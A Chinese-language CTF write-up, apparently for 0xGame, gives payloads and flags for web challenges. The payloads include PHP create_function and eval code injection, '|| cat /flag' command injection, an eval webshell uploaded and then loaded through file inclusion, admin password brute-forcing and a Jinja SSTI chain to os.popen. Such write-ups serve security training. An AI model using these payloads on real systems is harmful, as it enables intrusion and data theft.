运行得到
最后flag为
1 | 0xGame{learnecc} |
web
bug1
开启环境
payload:
1 | Poria=0f5df5d3d247358c85d385d30d2158ad1992fec16786e26016d71dd03be342d5&Pupi1=return+0%3b}system('cat+f*')%3b///&N1k0la[]=1&action=create_function |
得到
最后flag为
1 | 0xGame{wow_u_really_find_my_secret} |
bug2
payload:
1 | N1k0la=;phpinfo();// |

最后flag为
1 | 0xGame{u_seem_to_have_found_the_way} |
command
f12删除disabled属性,显示ping可点击。随便输入一个数字之后,点击ping,抓包。增加host后面的内容, || ls / ,查看根目录。 || cat /flag ,查看flag文件
最后flag为
1 | 0xGame{L1nux_cmd_1s_3a5y_t0_you!!!} |
upload
上传一个txt文件<?@eval($_POST['a']);?>,然后用文件包含包含这个txt文件里面的内容就可以被当作代码执行了,
访问read.php?filename=./uplo4d/4717b086fb956e9f44326d55ebdae88d.txt,蚁剑连shell即可。
getshell之后输入 env可以看到flag在环境变量里面。
header
exp:
1 | import base64 |
运行得到
最后flag为
1 | 0xGame{http_pr0t0c0l_1s_int3r3sting:-)} |
robot
访问/robots.txt
访问/4ll.html,查看网页源码得到flag
最后flag为
1 | 0xGame{Rob0t_le4ks_seCr3t} |
search
disearch扫描到/admin后台
访问/admin
bp爆破密码
最后flag为
1 | 0xGame{y0u_brut3_f0rc3_successfully} |
ssti
payload:
1 | {{config['_'+'_cla'+'ss_'+'_']['_'+'_in'+'it_'+'_']['_'+'_glo'+'bals_'+'_']['os'].popen('cat flag').read()}} |
